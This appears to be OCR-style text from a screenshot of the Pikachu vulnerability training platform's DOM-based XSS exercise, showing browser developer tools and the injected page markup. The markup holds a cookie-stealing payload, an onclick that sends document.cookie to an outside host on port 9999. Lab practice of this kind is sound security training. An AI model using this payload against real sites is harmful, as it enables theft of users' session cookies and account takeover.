 Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > DOM型xss
暴力破解
' onclick="new Image().src
click me!
172.26.239.122/vul/xss/xss_dom.php#
'>what do you see?
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
<input id="text" name="text" type="text" value>
<input id="button" type="button" value="click me!" onclick="domxss()">
<div id="dom">
<a href onclick="new Image().src='http:// :9999/cookie='+encodeURI(document.cookie);">'>what do you see?
</a>
</div>